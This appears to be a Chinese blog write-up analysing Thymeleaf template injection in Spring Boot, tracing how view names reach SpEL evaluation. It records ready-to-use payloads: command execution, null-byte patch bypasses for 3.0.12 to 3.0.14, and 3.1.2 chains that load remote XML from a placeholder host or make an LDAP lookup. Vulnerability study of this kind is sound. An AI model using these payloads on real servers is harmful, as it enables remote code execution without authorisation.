
环境搭建
1 | <dependencies> |

对应的版本是3.0.11,而漏洞范围是3.0.0~3.0.11,符合。3.0.12,3.0.13,3.0.14存在绕过。3.0.15彻底修复。
最新的3.1.2存在绕过。
对应版本
1 | SpringBoot Thymeleaf |
application.yml 主要是设置不缓存,保证html能热加载
1 | server: |
另外,讲一下三种依赖的区别,直接搬运:

基本用法
HelloController,用于学习基本用法:
1 | package com.test.controller; |
index.html
1 |
|
app.css
1 | .app{ |
user.html
1 |
|
date.html
1 |
|
page.html
1 |
|
component.html
1 |
|
大部分的用法我都写在注释里了,这里再总结搬运一下:

我们在Controller里会有这种写法:
1 |
|
这时候 return “index”,相当于~{index.html},跟调用了fragment标签的效果是一样的。
漏洞复现
TestController 用于制造漏洞环境
1 | package com.test.controller.vul; |
这里要注意一点,如果是GET传参,需要URL编码,否则在tomcat9.x中会报错,不支持&_等字符:

payload一般用这个就行:
1 | __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}__::.x |
但是/vul4 我一直测试失败,跟进发现是解析表达式时,没有找到{,因为当时还是URL编码形式,后面会讲。
漏洞分析
本质是SPEL,先看最终调用点:

这个调用和之前学习SPEL时是一模一样的。
那现在的问题是,为什么能够进入SPEL解析。之前学习SPEL注入时,我们的定界符用的是#{},为什么到这里就变成__${}__这种了呢?用#行不行?为什么要有 __:: 这种?这些都是后面要搞清楚的问题。
首先来看一张图:
这张图在学习内存马的时候也出现过,对我们理解spring如何处理一个请求并回显有很大帮助。后面分析时,可以时不时回头看一眼。
当我们想自己调试时,可以在Runtime.exec这种命令执行点,或者com.test.controller.vul.TestController#vul1 这种业务处理点下断点,这样就能够大致了解完整的调用栈,方便我们分析参数是如何传递的。
不过这里,我直接跟着网上文章分析,但是从后往前,即先看里漏洞触发最近的方法。
首先要知道,一个请求最终都会走到org.springframework.web.servlet.DispatcherServlet#doDispatch,里面有三个重要方法。

下面的分析都基于/vul1
processDispatchResult漏洞触发
先在org.springframework.web.servlet.DispatcherServlet#processDispatchResult打断点,走到render:
这里已经被controller处理过了,view就是返回的视图名称,model就是我们自己addAttribute的内容。
跟进render:

先对视图处理,获取view对象。继续往下:

这里拿刚刚获取的view对象进行进一步的渲染,跟进,直到renderFragment:

这里getTemplateName获取的值是test/…../ttt,这就是我们在controller里返回的。这里能证实,返回的内容,就是会被当作模板解析,跟~{xxx}的效果是一样的。继续往下:

首先看上面的if,判断有没有双冒号,这就是为什么我们payload里要加双冒号的原因。其实双冒号只需要加在__${}__外的任何地方都行。其次,看到下面的~{ + … + } 。这再次印证了,controller里return的内容,会被作为fragment处理。
然后会产生两个分支。
分支1
跟进parseExpression:

这里跟进preprocess:

这里有个很重要的操作,获取两个双下划线内的值,最后获取的就是${xxx}:

跟进parseExpression:

然后跟进parse:

然后跟进decompose:


直到进入org.thymeleaf.standard.expression.ExpressionParsingUtil#decomposeSimpleExpressions,这里第一次会进入这个if:

判断第一个字符是不是$, *, #, @, ~,第二个字符是不是{ 。接下来就是一直往currentFragment里添加,直到遇见},进入这个if:

这里应该进入第一个case,跟进:

这里也是很重要的操作,把${}里的内容取出了,这样的话,表达式就跟学SPEL时一样了。
同时,能发现这里还有一个if,会取出{}里的内容,所以payload也可以写成:
1 | __${{new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}}__::.x |
这里补充一下,__{}形式的payload也是可以的,因为里面的解析步骤跟${}时一样。而其他的就不行了,因为解析时好像会根据()来切片,最终payload全乱了,可以自己跟进调试一下。{}__也许能用来绕waf。
回到preprocess方法,最终会在excute实现表达式解析:

可以看一眼调用栈:
分支2
有时候,我们的payload中可以没有双下划线。比如访问/vul2,此时payload=${new+java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(“calc”).getInputStream(),”GBK”).useDelimiter(“asdasdasd”).next()}
这时候进入preprocess时,由于没有找到下划线,会直接返回input:

在decompose的时候会进入最后一个case,从而把fragment和selector分离:

接着回到renderFragment,会进入FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression); :

跟进到org.thymeleaf.standard.expression.FragmentExpression#doCreateExecutedFragmentExpression:


这里会分别获取templateName和selector,并执行表达式解析。
所以payload里有时候也可以不带双下划线。
applyDefaultViewName漏洞触发
这里会触发url路径中的payload。
跟进getDefaultViewName,再跟进getViewName,再跟进transformPath:

这里会去掉path头尾的/,以及扩展名,即最后一个. 后面的内容,这就是为什么要加上 .x ,否则payload就乱了。但是就/vul4 情况一定要加 .x 其他就随便了。

回到applyDefaultViewName,之后就是往mv里设置处理过的viewName了。再后面就会调用processDispatchResult。跟上面的过程就一样了。所以关键是mv对象中的viewName是什么。
然而,这里有一个问题:

就是要提取${}里面的内容时,{ 还是URL编码,导致无法正常取出,这样返回的还是原本的input,从而触发不了。似乎是springboot版本的问题,2.7.15不行,但是2.5.3可以。2.6及以下的好像才行。
调试了一下:

两个版本走的if不一样,导致了解析差异。而为什么有差异,我还不清楚。
ha.handle
这里主要是获取controller的返回值,然后设置到mavContainer里,最后再从里面获取,文章里写的很清楚了,这里不赘述。
无法利用的情况
如果用@RestController或者给Controller加上@ResponseBody就失去了视图渲染功能,就不会触发漏洞
回显问题
这里的回显依靠异常抛出,所以对springboot版本有限制:
在低版本的 springboot (<= 2.2) 中, server.error.include-message 的默认值为 always, 这使得默认的 500 页面会显示异常信息
但是在高版本的 springboot (>= 2.3) 中, 上述选项的默认值变成了 never, 那么 500 页面就不会显示任何异常信息
所以想要复现的话,得在配置文件里改一下:
1 | server: |
${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(“ipconfig”).getInputStream()).next()}::1
这里双冒号后面得加内容,才能回显出来
补丁绕过
https://www.freebuf.com/vuls/413661.html
看这篇文章里的吧,写的很详细,我这里就只记录一下payload
3.0.12
%24%7b%00new+java.util.Scanner(T+(java.lang.Runtime).getRuntime().exec(%22calc.exe%22).getInputStream()).next()%7d
3.0.13
%24%7b%00new+java.util.Scanner(%00T(java.lang.Runtime).getRuntime().exec(%22calc.exe%22).getInputStream()).next()%7d
3.0.14
1 | __$||{''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'open -a calculator.app')}__:: |
3.0.15后暂时无绕过
这里还有一个可以看看:

3.1.2
参考:https://xz.aliyun.com/news/14196
这里先记录payload:可以直接写到html页面里加载,适用于能文件上传写模板的时候;也可以像上面一样打,记得URL编码
直接写入html模板,相当于:


上面的两张图片,大致解释了为什么要用[[]]或者[()]包裹,具体还是没搞明白。
[[]] = th:text [()] = th:utext
这个好像叫内联表达式,在realworldCTF chatterbox里出现过,能够绕过<>等符号
1、ch.qos.logback.core.util.OptionHelper
[[${T(ch.qos.logback.core.util.OptionHelper).instantiateByClassName(“org.springframework.expression.spel.standard.SpelExpressionParser”,””.getClass().getSuperclass(),T(ch.qos.logback.core.util.OptionHelper).getClassLoader()).parseExpression(“T(java.lang.String).forName(‘java.lang.Runtime’).getRuntime().exec(‘whoami’)”).getValue()}]]
2、com.zaxxer.hikari.HikariConfig
[[${New com.zaxxer.hikari.HikariConfig().setMetricRegistry(“ldap://127.0.0.1:1389”)}]]
3、com.zaxxer.hikari.util.UtilityElf
[[${T(com.zaxxer.hikari.util.UtilityElf).createInstance(“org.springframework.context.support.ClassPathXmlApplicationContext”,””.getClass().forName(“org.springframework.context.support.ClassPathXmlApplicationContext”),”http://ip/poc.xml")}]]
高版本jdk jshell:
[[${T(org. apache.tomcat.util.IntrospectionUtils).callMethodN(T(com.zaxxer.hikari.util.UtilityElf).createInstance(‘jakarta.el.ELProcessor’, T(ch.qos.logback.core.util.Loader).loadClass(‘jakarta.el.ELProcessor’)), ‘eval’, new java.lang.String[]{‘“”.getClass().forName(“jdk.jshell.JShell”).getMethods()[6].invoke(“”.getClass().forName(“jdk.jshell.JShell”)).eval(“java.lang.Runtime.getRuntime().exec("calc")”)’}, T(org. apache.el.util.ReflectionUtil).toTypeArray(new java.lang.String[]{“java.lang.String”}))}]]
4、com.fasterxml.jackson.databind.util.ClassUtil
[[${T(com.fasterxml.jackson.databind.util.ClassUtil).createInstance(“”.getClass().forName(‘org.spr’+’ingframework.expression.spel.standard.SpelExpressionParser’),true).parseExpression(“T(java.lang.String).forName(‘java.lang.Runtime’).getRuntime().exec(‘calc’)”).getValue()}]]
总结
学到的新知识有
1、只要有__${}::,或::${}__,或者把$替换成*,都是能够利用
2、Url路径里的payload,只能在springboot <= 2.6 时生效
3、payload里为什么有时候能不写双下划线
4、初步认识了springboot是怎么渲染模板的
5、回显的局限性
6、内联表达式的运用
参考
https://www.qwesec.com/2025/02/thymeleafSSTI.html
https://godownio.github.io/2025/04/28/java-thymeleaf-ssti-spel/
https://www.freebuf.com/vuls/413661.html
https://xz.aliyun.com/news/14196
https://clowsman.github.io/2024/12/14/%E5%86%8D%E7%9C%8BThymeleaf/index.html
[https://boogipop.com/2024/01/29/RealWorld%20CTF%206th%20%E6%AD%A3%E8%B5%9B_%E4%BD%93%E9%AA%8C%E8%B5%9B%20%E9%83%A8%E5%88%86%20Web%20Writeup/](https://boogipop.com/2024/01/29/RealWorld CTF 6th 正赛_体验赛 部分 Web Writeup/)